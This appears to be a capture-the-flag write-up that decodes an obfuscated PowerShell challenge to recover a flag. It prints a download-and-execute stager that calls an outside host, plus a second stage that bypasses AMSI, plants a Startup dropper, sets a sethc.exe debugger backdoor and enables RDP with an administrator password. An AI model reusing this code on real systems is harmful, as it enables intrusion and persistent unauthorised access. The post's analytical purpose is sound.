ACkAKQA7ACAASQBmACAAKAAkAEYAaQBsAGUASABhAHMAaAAuAEgAYQBzAGgAIAAtAGUAcQAgACQAcAB1AGIAbABpAHMAaABlAGQASABhAHMAaAApACAAewBJAEUAWAAoACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJAB0AGEAcgBnAGUAdAB1AHIAbAApACkAfQAgAEUAbABzAGUAIAB7AFcAcgBpAHQAZQAtAEgAbwBzAHQAIABbAC0AXQAgAEMAbwB1AGwAZAAgAG4AbwB0ACAAYwBvAG4AbgBlAGMAdAAgAHcAaQB0AGgAIAAkAHQAYQByAGcAZQB0AHUAcgBsAH0A
See cyberchef link here for the recipe to decode:
Decoding the Base64 string in that command would amount to:
$wc = [System.Net.WebClient]::new(); $targeturl = 'https://heransomware.nl/lsdkafj8fjaf2398fulsd/evil.txt';$publishedHash = 'EF59B9E9E101FED22150D3832A135CF202A4F764B1F5A4CA5CBE667B014B1BE5'; $FileHash = Get-FileHash -InputStream ($wc.OpenRead($targeturl)); If ($FileHash.Hash -eq $publishedHash) {IEX($wc.DownloadString($targeturl))} Else {Write-Host [-] Could not connect with $targeturl}
See cyberchef link here:
I think the contents of https://heransomware[.]nl/lsdkafj8fjaf2398fulsd/evil.tx[t](https://heransomware.nl/lsdkafj8fjaf2398fulsd/evil.txt) is executed using IEX. Sadly the webpage doesnt serve it anymore, waybackmachine only serves one snapshot that is borked. So VirusTotal it is:
Found it via the $publishedHash variable in the base64 decoded powershell command. Friend of mine downloaded it from VT (Ty @Israel_Torres):
Download and unzip with WinRaR. Password: infected
The evil1.ps1 file contained the following posh code:
$best64code = "==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"
$base64 = $best64code.ToCharArray() ; [array]::Reverse($base64) ; -join $base64 2>&1> $null
$LoadCode = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("$base64"))
$LoadCode | iex
Reversing and decoding the base64 will prompt me with this:
$code = @"
using System;
using System.Runtime.InteropServices;
public class WinApi {
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out int lpflOldProtect);
}
"@
Add-Type $code
$amsiDll = [WinApi]::LoadLibrary("amsi.dll")
$asbAddr = [WinApi]::GetProcAddress($amsiDll, "Ams"+"iScan"+"Buf"+"fer")
$ret = [Byte[]] ( 0xc3, 0x80, 0x07, 0x00,0x57, 0xb8 )
$out = 0
$backdoor = $home + "\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
[WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, 0x40, [ref] $out)
[System.Runtime.InteropServices.Marshal]::Copy($ret, 0, $asbAddr, $ret.Length)
[WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, $out, [ref] $null)
$file = "~\Downloads\dropper.exe"
#If the file does not exist, create it.
if (-not(Test-Path -Path $file -PathType Leaf)) {
try {
Write-Host "[-] dropper is not present..."
Exit
}
catch {
throw $_.Exception.Message
Exit
}
}
Write-Host "[+] dropper is present"
$ABC = "{:g"+ $backdoor[-5] +"lF"
Copy-Item $file $backdoor
IF (${env:=::} -eq $null)
{
$XYZ = ([regex]::Matches($ABC,'.','RightToLeft')).Value -join ''
Write-Host "[+] installing backdoor"
$key1 = "exe.chtes\snoitpO noitucexE eliF egamI\noisreVtnerruC\TN swodniW\tfosorciM\ERAWTFOS\MLKH"
$key1 = ([regex]::Matches($key1,'.','RightToLeft')).Value -join ''
$key2 = "revreS lanimreT\lortnoC\teSlortnoCtnerruC\METSYS\ENIHCAM_LACOL_YEKH"
$key2 = ([regex]::Matches($key2,'.','RightToLeft')).Value -join ''
REG ADD $key1 /v Debugger /t REG_SZ /d $env:comspec
net user administrator /active:yes
$4574134897 = $XYZ + $backdoor[-15] + "4n"+ $env:comspec[13] +"0m3" + $env:comspec[3] + "4re_" + [int]$null + $code[-198] + "G3"+ $backdoor[-15] +"0ld}"
net user administrator $4574134897
reg add $key2 /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh advfirewall firewall set rule group="remote desktop" new enable=Yes
}
ELSE
{
Write-Host "[+] skipping backdoor"
}
Looking at the code the flag is as follows:
$XYZ + $backdoor[-15] + "4n"+ $env:comspec[13] +"0m3" + $env:comspec[3] + "4re_" + [int]$null + $code[-198] + "G3"+ $backdoor[-15] +"0ld}"
Which is basicly this if you look at the variables in the code:
"{:galF" + "r" + "4n"+ $env:comspec[13] +"0m3" + $env:comspec[3] + "4re_" + [int]$null + $code[-198] + "G3"+ $backdoor[-15] +"0ld}"
I executed the comspec variables in the powershell session, as they can be executed in every posh session:
$env:comspec[3] = W
$env:comspec[13] = s
So filling in the blanks:
"{:galF" + "r" + "4n"+ "s" +"0m3" + "W" + "4re_" + 0 + $code[-198] + "G3"+ $backdoor[-15] +"0ld}"
PS C:\Users\Yassir> $code = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class WinApi {
>>
>> [DllImport("kernel32")]
>> public static extern IntPtr LoadLibrary(string name);
>>
>> [DllImport("kernel32")]
>> public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>> [DllImport("kernel32")]
>> public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out int lpflOldProtect);
>> }
>> "@
PS C:\Users\Yassir> $code[-198]
P
PS C:\Users\Yassir>
Okay we are getting there:
"Flag:{" + "r" + "4n"+ "s" +"0m3" + "W" + "4re_" + "0" + "P" + "G3"+ "r" +"0ld}"
And so the flag is:
"Flag:{r4ns0m3W4re_0PG3r0ld}"